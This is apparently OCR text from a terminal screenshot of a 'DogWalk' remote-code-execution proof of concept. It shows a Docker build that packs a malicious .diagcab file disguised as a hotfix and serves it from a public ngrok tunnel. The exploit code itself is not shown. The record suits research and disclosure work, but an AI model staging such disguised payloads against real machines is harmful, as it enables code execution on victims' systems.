 ./hurry-dogwalk.sh 6741-217-13-50-196.ngrok.io
File Actions Edit View Help
kali :: ~/Documents/Dogwalk-rce-poc ‹master*› » ./hurry-dogwalk.sh 6741-217-13-50-196.ngrok.io
[+] Building 47.1s (15/15) FINISHED
⇒ [internal] load build definition from Dockerfile 0.0s
⇒ ⇒ transferring dockerfile: 38B 0.0s
⇒ [internal] load .dockerignore 0.0s
⇒ ⇒ transferring context: 2B 0.0s
⇒ [internal] load metadata for docker.io/library/alpine:latest 0.0s
⇒ [internal] load metadata for docker.io/scottyhardy/docker-wine:latest 0.0s
⇒ [internal] load build context 0.0s
⇒ ⇒ transferring context: 4.93kB 0.0s
⇒ [stage-1 1/5] FROM docker.io/library/alpine:latest 0.0s
⇒ CACHED [builder 1/4] FROM docker.io/scottyhardy/docker-wine:latest 0.0s
⇒ CACHED [stage-1 2/5] ADD ./webdav/diagcab-webdav-poc /run/dogwalk-poc 0.0s
⇒ [builder 2/4] COPY . /run/dogwalk-build 0.1s
⇒ [builder 3/4] WORKDIR /run/dogwalk-build 0.0s
⇒ [builder 4/4] RUN wine ./utils/cabarc.exe n hotfix895214.diagcab custom.diagcfg 40.9s
⇒ [stage-1 3/5] COPY --from=builder /run/dogwalk-build/hotfix895214.diagcab /run/dogwalk-poc/config/hotfix895214.diagcab 0.1s
⇒ [stage-1 4/5] RUN apk update && apk add perl 4.6s
⇒ [stage-1 5/5] WORKDIR /run/dogwalk-poc 0.1s
⇒ exporting to image 1.2s
⇒ ⇒ exporting layers 1.2s
⇒ ⇒ writing image sha256:cbb5b5414f19683b55f396cac4d49bf0a5b133d8ae22f841dd06c2be436d1c3a 0.0s
⇒ ⇒ naming to docker.io/ariary/dogwalk 0.0s
malicious cab file is hosted on: https://6741-217-13-50-196.ngrok.io/config/hotfix895214.diagcab
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://6741-217-13-50-196.ngrok.io → http://localhost:8080
Forwarding https://6741-217-13-50-196.ngrok.io → http://localhost:8080
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00